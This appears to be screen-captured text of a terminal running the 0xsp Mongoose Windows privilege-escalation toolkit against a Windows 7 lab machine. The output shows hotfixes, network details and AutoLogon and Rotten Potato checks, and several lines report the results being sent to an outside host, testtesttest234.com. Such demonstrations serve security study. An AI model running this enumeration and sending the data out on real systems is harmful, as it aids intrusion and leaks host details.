 Applications Places System
EN Sat Aug 17, 19:43
Terminal
File Edit View Search Terminal Help
Virtual Memory: Available: 2,643 MB
Virtual Memory: In Use:    1,452 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              \\WIN-B0P94JMH10V
Hotfix(s):                 3 Hotfix(s) Installed.
                           [01]: KB2534111
                           [02]: KB2999226
                           [03]: KB976902
Network Card(s):           2 NIC(s) Installed.
                           [01]: Intel(R) PRO/1000 MT Network Connection
                                 Connection Name: Local Area Connection
                                 DHCP Enabled:    Yes
                                 DHCP Server:     192.168.159.254
                                 IP address(es)
                                 [01]: 192.168.159.131
                                 [02]: fe80::c871:ac56:2aee:b086
                           [02]: Bluetooth Device (Personal Area Network)
                                 Connection Name: Bluetooth Network Connection
                                 Status:          Media disconnected
[+] Found Results has been Sent To :> testtesttest234.com
{"status":200,"message":"data stored successfully"}
[+] Other logged into Machine ::
[+] Found Results has been Sent To :> testtesttest234.com
{"status":200,"message":"data stored successfully"}
[+] User AutoLogon Key if Any .
    DefaultDomainName    REG_SZ
    DefaultUserName    REG_SZ    LawrenceAmer
[+] Found Results has been Sent To :> testtesttest234.com
{"status":200,"message":"data stored successfully"}
[+] Found Results has been Sent To :> testtesttest234.com
{"status":200,"message":"data stored successfully"}
=================================================
[+] 0xsp Mongoose Windows  Escalation Toolkit [V1.7]
[+] Coded By : Lawrence Amer(@zux0x3a)
[+] Site: https://0xsp.com
[+] Arch: Windows (x86_x64)
=================================================
[+] PowerShell Status : Unrestricted
[+] is it vulnerable to Rotten Potato ? No !
[+] Current System Path : C:\Windows\system32
[+] Current User  : win-b0p94jmh10v\lawrenceamer
[+] Windows OS : Windows 7
C:\Users\LawrenceAmer\Desktop>64
0XSP MONGOOSE